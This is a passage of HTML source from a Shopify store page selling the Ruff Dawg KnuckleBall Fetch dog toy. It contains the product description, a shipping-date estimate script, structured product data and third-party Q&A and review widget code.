8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            
              

<div
  class="estimated-shipping"
  id="esimated-shippingtemplate--19457122140389__main2edbf491-d07c-4718-b71e-18ffe22ab7dc"
  data-text="<p>Get it between <strong>[start_date]</strong> and <strong>[end_date]</strong>.</p>"
  data-min-days="7"
  data-max-days="15"
  data-date-format="day_mm_dd"
  data-day-labels="Monday, Tuesday, Wednesday, Thursday, Friday, Saturday, Sunday"
  data-month-labels="January, February, March, April, May, June, July, August, September, October, November, December"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <div class="estimated-shipping__icon estimated-shipping__icon--medium">
      
        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
      <path d="M7.71269 14.1854C7.71269 15.6018 6.56643 16.75 5.15245 16.75C3.73847 16.75 2.59221 15.6018 2.59221 14.1854C2.59221 12.7691 3.73847 11.6209 5.15245 11.6209C6.56643 11.6209 7.71269 12.7691 7.71269 14.1854ZM5.15245 15.7468C6.01331 15.7468 6.71118 15.0478 6.71118 14.1854C6.71118 13.3231 6.01331 12.6241 5.15245 12.6241C4.29159 12.6241 3.59372 13.3231 3.59372 14.1854C3.59372 15.0478 4.29159 15.7468 5.15245 15.7468Z"/>
      <path d="M17.5196 14.1854C17.5196 15.6018 16.3733 16.75 14.9593 16.75C13.5454 16.75 12.3991 15.6018 12.3991 14.1854C12.3991 12.7691 13.5454 11.6209 14.9593 11.6209C16.3733 11.6209 17.5196 12.7691 17.5196 14.1854ZM14.9593 15.7468C15.8202 15.7468 16.5181 15.0478 16.5181 14.1854C16.5181 13.3231 15.8202 12.6241 14.9593 12.6241C14.0985 12.6241 13.4006 13.3231 13.4006 14.1854C13.4006 15.0478 14.0985 15.7468 14.9593 15.7468Z"/></svg>
      
    </div>
  
  <div class="estimated-shipping__text">
    <p>Get it between <strong>-</strong> and <strong>-</strong>.</p>
  </div>
</div>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const estimatedShipping = document.querySelector('#esimated-shippingtemplate--19457122140389__main2edbf491-d07c-4718-b71e-18ffe22ab7dc');
    if (estimatedShipping) {

      const months = estimatedShipping.getAttribute('data-month-labels').split(',');
      const days = rearrangeDays(estimatedShipping.getAttribute('data-day-labels').split(','));

      const originalText = estimatedShipping.getAttribute('data-text');
      const shippingMinDays = parseInt(estimatedShipping.getAttribute('data-min-days'));
      const shippingMaxDays = parseInt(estimatedShipping.getAttribute('data-max-days'));
      const dateFormat = estimatedShipping.getAttribute('data-date-format');
      const textContainer = estimatedShipping.querySelector('.estimated-shipping__text');

      const currentDate = new Date();

      const startDate = addDays(currentDate, shippingMinDays);
      var startDateDaySuffix = 'th';
      const startDay = startDate.getDate();
      if (startDay === 1 || startDay === 21 || startDay === 31) startDateDaySuffix = 'st';
      else if (startDay === 2 || startDay === 22) startDateDaySuffix = 'nd';
      else if (startDay === 3 || startDay === 23) startDateDaySuffix = 'rd';

      const endDate = addDays(currentDate, shippingMaxDays);
      var endDateDaySuffix = 'th';
      const endDay = endDate.getDate();
      if (endDay === 1 || endDay === 21 || endDay === 31) endDateDaySuffix = 'st';
      else if (endDay === 2 || endDay === 22) endDateDaySuffix = 'nd';
      else if (endDay === 3 || endDay === 23) endDateDaySuffix = 'rd';

      let startDateString, endDateString;
      if (dateFormat === 'day_dd_mm') {
        console.log('day_dd_mm')
        startDateString = days[startDate.getDay()] + ', ' + startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = days[endDate.getDay()] + ', ' + endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'mm_dd') {
        console.log('mm_dd')
        startDateString = months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      } else if (dateFormat === 'dd_mm') {
        console.log('dd_mm')
        startDateString = startDate.getDate() + '. ' + months[startDate.getMonth()];
        endDateString = endDate.getDate() + '. ' + months[endDate.getMonth()];
      } else if (dateFormat === 'day_dd_mm_numeric') {
        console.log('day_dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = days[startDate.getDay()] + ', ' + startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = days[endDate.getDay()] + ', ' + endDateDay + '. ' + endDateMonth + '.';
      } else if (dateFormat === 'dd_mm_numeric') {
        console.log('dd_mm_numeric')
        const startDateDay = String(startDate.getDate()).length > 1 ? startDate.getDate() : '0' + startDate.getDate();
        const startDateMonth = String((startDate.getMonth() + 1)).length > 1 ? (startDate.getMonth() + 1) : '0' + (startDate.getMonth() + 1);
        startDateString = startDateDay + '. ' + startDateMonth + '.';
  
        const endDateDay = String(endDate.getDate()).length > 1 ? endDate.getDate() : '0' + endDate.getDate();
        const endDateMonth = String((endDate.getMonth() + 1)).length > 1 ? (endDate.getMonth() + 1) : '0' + (endDate.getMonth() + 1);
        endDateString = endDateDay + '. ' + endDateMonth + '.';
      } else {
        // day_mm_dd
        startDateString = days[startDate.getDay()] + ', ' + months[startDate.getMonth()] + ' ' + startDate.getDate() + startDateDaySuffix;
        endDateString = days[endDate.getDay()] + ', ' + months[endDate.getMonth()] + ' ' + endDate.getDate() + endDateDaySuffix;
      }
      
      const textWithStartDate = originalText.replace('[start_date]', startDateString);
      const finalText = textWithStartDate.replace('[end_date]', endDateString)
      textContainer.innerHTML = finalText;
    }

    function addDays(date, days) {
      var result = new Date(date);
      result.setDate(result.getDate() + days);
      return result;
    }

    function rearrangeDays(arr) {
      arr.unshift(arr[6]);
      arr.length = 7;
      return arr;
    }
  })
</script>

            <div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details' open>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        
                      
                      <h2 class="h4 accordion__title">
                        Description
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_MibtRz-template--19457122140389__main">
                    <span data-mce-fragment="1">The KnuckleBall Fetch from Ruff Dawg is a crazy-bouncing ball-shaped retrieving toy with deep knuckles that make it easy to grab and carry - even by dogs with small mouths! Made of premium rubber for a soft-catch that's super durable and gentle on teeth and gums. KnuckleBall Fetch floats for fetching fun at the pool, lake or at the beach. The center hole can be filled with small treats or kibble. Can be strung on a rope for distance throwing or to use as a tug toy. Assorted bright neon colors for high visibility. All Ruff Dawg toys are 100% Made safe in the USA of recyclable, FDA-approved materials, free of phthalates, latex and BPAs. Ruff Dawg is a family owned company that has been keeping dogs fit and active with premium quality Made-in-the USA toys since 1998.</span><br><br><strong>Features:</strong><br>
<ul>
<li><span class="a-list-item">2.375 inch diameter rubber retrieving toy for small to medium size dogs.</span></li>
<li><span class="a-list-item">Crazy-bouncing premium rubber toy is gentle on teeth and gums, can be filled with small treats or kibble.</span></li>
<li><span class="a-list-item">Floats in water for fetching in pool, lake or at the beach, string on a rope for distance throwing and tugging</span></li>
<li><span class="a-list-item">100% Made in the USA of FDA-approved recyclable materials, free of phthalates, latex, and BPAs.</span></li>
<li><span class="a-list-item">Assorted bright neon colors for high visibility.</span></li>
</ul>
                    
                  </div>
                </div>
              </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        
                      
                      <h2 class="h4 accordion__title">
                        Shipping & Returns
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_xb7XfU-template--19457122140389__main">
                    <p>This item ship with tracking via USPS, FedEx, or UPS .<strong>Please note: </strong>Buyers are responsible for any applicable customs fees. <br/><br/>We stand by our <strong>100% satisfaction guarantee</strong>—enjoy <strong>30-day hassle-free returns </strong>on all purchases.<br/><br/></p>
                    
                  </div>
                </div>
              </div><a href="/products/knuckleball-fetch-dog-toy" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--19457122140389__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19457122140389__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/KBALL-FETCH.jpg?v=1602419760&width=550 550w,//infinitewags.com/cdn/shop/products/KBALL-FETCH.jpg?v=1602419760&width=1100 1100w,//infinitewags.com/cdn/shop/products/KBALL-FETCH.jpg?v=1602419760&width=1445 1445w,//infinitewags.com/cdn/shop/products/KBALL-FETCH.jpg?v=1602419760 1656w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/KBALL-FETCH.jpg?v=1602419760&width=1445"
    alt="Knuckleball Fetch Dog Toy Ruff Dawg "
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="9293294534816"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//infinitewags.com/cdn/shop/products/81d-ZbJBlQL._AC_SL1500.jpg?v=1610157490&width=550 550w,//infinitewags.com/cdn/shop/products/81d-ZbJBlQL._AC_SL1500.jpg?v=1610157490&width=1100 1100w,//infinitewags.com/cdn/shop/products/81d-ZbJBlQL._AC_SL1500.jpg?v=1610157490&width=1445 1445w,//infinitewags.com/cdn/shop/products/81d-ZbJBlQL._AC_SL1500.jpg?v=1610157490 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//infinitewags.com/cdn/shop/products/81d-ZbJBlQL._AC_SL1500.jpg?v=1610157490&width=1445"
    alt="Knuckleball Fetch Dog Toy - Ruff Dawg Ruff Dawg "
    loading="lazy"
    width="1100"
    height="978"
    data-media-id="15289491947716"
  ></div>
  </div>
</product-modal>


  

<script src="//infinitewags.com/cdn/shop/t/11/assets/product-modal.js?v=50921580101160527761749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/media-gallery.js?v=149794636457678587381749688530" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19457122140389__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19457122140389__main"]') ||
        document.querySelector('variant-selects[data-section="template--19457122140389__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19457122140389__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19457122140389__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Knuckleball Fetch Dog Toy - Ruff Dawg",
      "url": "https:\/\/infinitewags.com\/products\/knuckleball-fetch-dog-toy",
      "image": [
          "https:\/\/infinitewags.com\/cdn\/shop\/products\/KBALL-FETCH.jpg?v=1602419760\u0026width=1920"
        ],
      "description": "The KnuckleBall Fetch from Ruff Dawg is a crazy-bouncing ball-shaped retrieving toy with deep knuckles that make it easy to grab and carry - even by dogs with small mouths! Made of premium rubber for a soft-catch that's super durable and gentle on teeth and gums. KnuckleBall Fetch floats for fetching fun at the pool, lake or at the beach. The center hole can be filled with small treats or kibble. Can be strung on a rope for distance throwing or to use as a tug toy. Assorted bright neon colors for high visibility. All Ruff Dawg toys are 100% Made safe in the USA of recyclable, FDA-approved materials, free of phthalates, latex and BPAs. Ruff Dawg is a family owned company that has been keeping dogs fit and active with premium quality Made-in-the USA toys since 1998.Features:\n\n2.375 inch diameter rubber retrieving toy for small to medium size dogs.\nCrazy-bouncing premium rubber toy is gentle on teeth and gums, can be filled with small treats or kibble.\nFloats in water for fetching in pool, lake or at the beach, string on a rope for distance throwing and tugging\n100% Made in the USA of FDA-approved recyclable materials, free of phthalates, latex, and BPAs.\nAssorted bright neon colors for high visibility.\n",
      "sku": "KBALL-FETCH",
      "brand": {
        "@type": "Brand",
        "name": "Ruff Dawg"
      },
      "offers": [{
            "@type" : "Offer","sku": "KBALL-FETCH","gtin12": 696486331013,"availability" : "http://schema.org/InStock",
            "price" : 19.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/infinitewags.com\/products\/knuckleball-fetch-dog-toy?variant=34449794760864"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11" class="shopify-section section"><link href="//infinitewags.com/cdn/shop/t/11/assets/section-multicolumn.css?v=153465351708105986681749688531" rel="stylesheet" type="text/css" media="all" />
<link href="//infinitewags.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101749688530" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//infinitewags.com/cdn/shop/t/11/assets/component-slider.css?v=108157308134495589801749688530" media="print" onload="this.media='all'">
<noscript><link href="//infinitewags.com/cdn/shop/t/11/assets/component-slider.css?v=108157308134495589801749688530" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn icon-bar color-scheme-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11 color-accent-1 gradient  background-none always-display">
  <div class="page-width section-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin multicolumn-title-with-text">
        <h2 class="title h1">
          Why InfiniteWags?
        </h2>
      </div>
      <div class="multicolumn-text">
        <p><a href="/pages/why-us" title="Why Us">See all the reasons &gt;</a></p>
      </div>
    
    <slider-component class="slider-mobile-gutter">
      <ul
        class="icon-bar-slider multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--4-col-desktop"
        id="Slider-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11"
        role="list"
      ><li
            id="Slide-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1 "><img
                    src="//infinitewags.com/cdn/shop/files/t3.webp?v=1749690427"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>24/7 Customer Support</h3></div>
              
            </div>
          </li><li
            id="Slide-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1 "><img
                    src="//infinitewags.com/cdn/shop/files/t2.webp?v=1749690501"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>30 Day Hassle Free Returns &amp; Exchanges</h3></div>
              
            </div>
          </li><li
            id="Slide-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1 "><img
                    src="//infinitewags.com/cdn/shop/files/t1_9307b23f-a451-4aab-a8f1-66a741c39cb4.webp?v=1749690519"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>100% Wag Guarentee</h3></div>
              
            </div>
          </li><li
            id="Slide-template--19457122140389__e21ff573-e051-4bf7-867b-94765a3b8f11-4"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1 "><img
                    src="//infinitewags.com/cdn/shop/files/t5_838b5af5-e183-4eb0-9cad-4b66c53cf741.webp?v=1749690532"
                    
                      role="presentation"
                    
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
                <div class="multicolumn-card__info"><h3>Most Orders Ship Same Day</h3></div>
              
            </div>
          </li></ul></slider-component>
  </div>
</div>


</section><section id="shopify-section-template--19457122140389__1767403150a1140817" class="shopify-section section"><div class="page-width"><div id="shopify-block-AcDhJckpLRUcvYnJIY__tipo_related_products_app_block_product_eUxJQz" class="shopify-block shopify-app-block"><div data-id="AcDhJckpLRUcvYnJIY__tipo_related_products_app_block_product_eUxJQz"><div class="globoRelatedProductsCustom"></div>
</div>
  </div>
</div>


</section><section id="shopify-section-template--19457122140389__17496906657f8bbaf4" class="shopify-section section"><div class="page-width"><div id="shopify-block-AOGVhdGxYWjBpbHRaU__smps_product_question_answer_sqa_LdgbrT" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: questions-answers -->
<style type="text/css">
#simpAskQuestion{clear: both; margin:20px auto 0; max-width:1200px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
#simpAskQuestion.simpAsk-container h2{display:inline-block; vertical-align:middle; margin:7px 0 7px!important; float:none !important;}
#simpAskQuestion .simpAsk-title-container{margin-bottom:10px!important;}
#simpAskQuestion .simpAskForm-container{padding:10px !important; background:#fafafa;}
#simpAskQuestion .simpAskForm-container p{margin:0 0 10px !important;}
#simpAskQuestion .simpAskForm-container form{margin:0 !important;}
#simpAskQuestion #askQuestion textarea{margin-bottom:10px!important; width:100%!important; padding:10px !important; border:1px solid #ECEBEB!important; overflow:auto; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;background:#fff;}
#simpAskQuestion #askQuestion input.simpAsk-fifty-percent{width:49.40%!important; padding:10px!important; border:1px solid #ECEBEB!important; -webkit-appearance:none; margin:0 0 10px!important; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;background:#ffffff;}
#simpAskQuestion #askQuestion input.fleft{float:left!important;}
#simpAskQuestion #askQuestion input.fright{float:right!important;}
#simpAskQuestion .button, #simpAskQuestion a.btn ,#simpAskQuestion input.btn{-webkit-box-shadow:none; -moz-box-shadow:none; box-shadow:none; display:inline-block; border:none; padding:14px 15px; text-transform:none; width:auto; border-radius:0px;}
#simpAskQuestion .simpAskSubmitForm{clear:both;}
#simpAskQuestion #askQuestion input, #simpAskQuestion textarea{-webkit-appearance:none; vertical-align:top; display:inline-block;}
#simpAskQuestion .simpAsk-error-msg{ background-color: #de4343;color: #fff;padding: 5px;box-shadow: none;margin-top: 10px;}
#simpAskQuestion .simpAsk-success-msg{     background-color: #61b832;color: #fff;padding: 5px;box-shadow: none;margin-top: 10px;}
#simpAskQuestion .simpAskSubmitForm .simpAskForm-cancel-btn.button{display:inline-block; cursor:pointer; background:0 0; color:initial; padding:14px 15px; text-align: center;}
#simpAskQuestion .simpAskSubmitForm .simpAskForm-cancel-btn.button:hover{text-decoration:underline;}
#simpAskQuestion .simpAskForm-container p.simpAskForm-title{font-weight:700;padding-left:4px!important;}
#simpAskQuestion .qa-display{border-left:1px solid #000;padding-left:8px!important; line-height:12px!important;-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
#simpAskQuestion .simpAsk-title-container a.simpAskQuestionForm-btnOpen{float:right; cursor:pointer; margin-top: 9px;}
.simpAskQuestion-btn{-webkit-box-shadow:none; -moz-box-shadow:none; box-shadow:none; display:inline-block; border:none; margin:0;padding:7px 20px!important; color:#000; text-transform:none; background:#ddd; width:auto;}
.simpAskQuestion-btn:hover{color:#fff;}
.accordionSimpQA{padding:0px!important; display:inline-block !important; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; margin-top: 15px;}
.accordionSimpQA ul{margin:0; padding:0; list-style:none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.accordionSimpQA ul li{margin:0 !important; padding:0 !important; width:100% !important; float:left !important; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; margin-bottom: 15px !important;}
.accordionSimpQA ul li p{font-weight:normal !important; margin:0 0 7px !important; line-height:18px !important; padding-left:20px; position:relative; }
.accordionSimpQA ul li p.simpQuestionHolder{font-weight:bold !important;}
.accordionSimpQA ul li p.simpActionHolder{ margin:0 0 20px !important; text-align:right !important;}
.accordionSimpQA ul li p.simpQuestionHolder:before{content:"Q"; font-weight:700; font-size: 16px; position:absolute; left:0; top:1px;}
.accordionSimpQA ul li p.simpAnswerHolder:before{content:"A"; font-weight:700; font-size: 16px; position:absolute; left:0; top:1px;}
/*.accordionSimpQA ul li p.simpAnswerHolder{margin-bottom: 20px !important; white-space: break-spaces;}  white-space: break-spaces; added by HB 13-jul-2021 for next line */
  
.simp-ask-question-header{background-color: #fafafa; padding: 30px;position: relative;}  
  .simpAskQuestion-Qcontent{width: auto; display: inline-block;}
  .simp-ask-question-header .simpAskQuestionForm-btnOpen{position: absolute; top: 50%; right: 24px; margin-top: -25px;}
  .simpAskQuestion-Qcontent h3{margin:0;}
  .simpAskQuestion-Qcontent p{font-size: 0.9em; margin: 0 !important;}
  @font-face {
  font-family: 'simpqafonticons';
  src: url('[data-uri]') format('woff'),
       url('[data-uri]') format('truetype');
}
  [class^="icon-simp-"]:before, [class*=" icon-simp-"]:before {
  font-family: "simpqafonticons";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1em;
  margin-left: .2em;
}
.icon-simp-help:before { content: '\e800'; } 
.icon-simp-help-circled:before { content: '\e801'; } 
.icon-simp-ok:before { content: '\e802'; } 
.icon-simp-cancel:before { content: '\e803'; } 
@media screen and (max-width:768px){
  .simp-ask-question-header .simpAskQuestionForm-btnOpen {position:inherit;top: 0;right: 0; margin-top: 0;}
}
@media screen and (max-width:480px){
  #simpAskQuestion .simpAsk-title-container a.simpAskQuestionForm-btnOpen{float:initial;}
  #simpAskQuestion .simpAsk-container .h2,#simpAskQuestion .simpAsk-container h2{display:block;}
  #simpAskQuestion #askQuestion input.simpAsk-fifty-percent{width:100%!important;margin-bottom:10px!important}
  #simpAskQuestion #askQuestion input.simpAsk-fifty-percent{width:100% !important;}
}
.questionMarkFormat{ height: 1px !important; width: 1px !important; opacity: 0; padding: 0 !important; margin: 0 !important; }  
</style>

  
<div class="simpAsk-container" id="simpAskQuestion">
  <div class="simpAsk-title-container">
    <h2>
      
          Questions & Answers
        
    </h2>
    
    <div class="simpAsk-error-msg" style="display:none"></div>
    <div class="simpAsk-success-msg" style="display:none"></div>
  </div>
    
  <div class="simp-ask-question-header">
        <div class="simpAskQuestion-Qcontent">
          <h3>
            
              Have a Question?
            
          </h3>
          
          <p>
            
              Be the first to ask a question about this.  
             
           </p>
           
        </div>
      <a href="javascript:void(0)" class="simpAskQuestionForm-btnOpen btn button"><i class="demo-icon icon-simp-help-circled"></i>
          
      
        Ask a Question
      
      </a>
  </div>
   
  <div class="simpAskForm-container" id="simpAskForm_container" style="display:none;">
    <form method="post" action="" id="askQuestion" class="">
    <input type="hidden" value="contact" name="form_type"/>
          <div class="">
                  <input type="hidden" name="simpAskAction" value="askQuestion">
                  <input type="hidden" id="simpAskProductId" name="simpAskProductId" value="5244400304288">
                  <textarea required="" style="resize:none; min-height:86px;" name="question" placeholder="Type your question here" title="Please Enter Your Question."></textarea>
                <input required="" type="text" name="name" value="" placeholder="Your Name" title="Please Enter Your Name here." class="simpAsk-fifty-percent fleft">
                  <input required="" type="email" name="email" value="" placeholder="Your Email" title="Please Enter Your Email." class="simpAsk-fifty-percent fright">
                  <input type="text" name="questionMark" value="" class="questionMarkFormat"> 
           <div class="simpAskSubmitForm">
            <input class="button button-primary btn btn-primary btn btn--fill btn--color" type="submit" name="submit" value=" Submit">
             <a href="javascript:void(0)" class="simpAskForm-cancel-btn button">  Cancel  </a>
            <div class="clear"></div>
          </div>
          </div>
     </form>
  </div>
  
</div>
<script type="text/javascript">var paginationLimitCustom = 5;</script>
<script>    
    var prorw_masonry_url = "https://cdn.simprosysapps.com/question-answer-app/lib/lib-dev.min.js?shop=infinitewags.myshopify.com&hashKey=45ae3a92ecd33aa9fe1db2e324c1fb00";
    function addJavascript(url) { 
        var javascript = document.scripts;
        var i = 0;
        var length = javascript.length;    
        for (; i < length; i++) {
            if (javascript[i] && javascript[i].src && javascript[i].src.indexOf(url) > -1){
                return false;
            }
        }
        var script = document.createElement('script');
        script.setAttribute('src',url);
        script.setAttribute("async", "");
        script.setAttribute("type", "text/javascript");
        document.head.appendChild(script);
        return true;
    }
    window.addEventListener("load", function() {
        addJavascript(prorw_masonry_url);
    });  
</script>
<!-- END app snippet -->

</div>
</div>


</section><section id="shopify-section-template--19457122140389__17496897544a7728ba" class="shopify-section section"><div class="page-width"></div>


</section><section id="shopify-section-template--19457122140389__174986309280d72933" class="shopify-section section"><div class="page-width"></div>


</section><section id="shopify-section-template--19457122140389__1749863260f7397856" class="shopify-section section"><div class="page-width"><div id="shopify-block-AdXVmQjhpc0F1VkJnW__kudosi_ali_reviews_widget_box_43NkKD" class="shopify-block shopify-app-block ali-widget-app-ext"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "5244400304288",
      collection_id: "199614759072",
      template_id: "product",
      template_suffix: "",
      shop_id: "33758642311",
      shop_name: "infinitewags.myshopify.com",
      name: "InfiniteWags",
      customer_id : "",
